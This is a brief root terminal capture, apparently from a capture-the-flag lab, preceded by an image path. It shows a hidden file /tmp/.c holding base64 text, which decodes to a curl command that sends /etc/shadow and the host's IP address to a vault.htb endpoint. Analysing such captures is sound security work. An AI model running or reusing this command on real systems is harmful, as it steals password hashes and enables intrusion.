 root@ac1a28b32ff2:~# cat /tmp/.c
Y3VybCAtWCBQT1NUIC1kICJkYXRhPSQoYmFzZTY0IC9ldGM
vc2hhZG93KSZpPSQoaG9zdG5hbWUgLUkgfCBhd2sgJ3twcm
ludCAkMX0nKSIgaHR0cHM6Ly92YXVsdC5odGIvaGFzaGVzL
3NhdmU=
root@ac1a28b32ff2:~# cat /tmp/.c|base64 -d
curl -X POST -d "data=$(base64 /etc/shadow)&i=$(hostname -I | awk '{print $1}')" https://vault.htb/hashes/save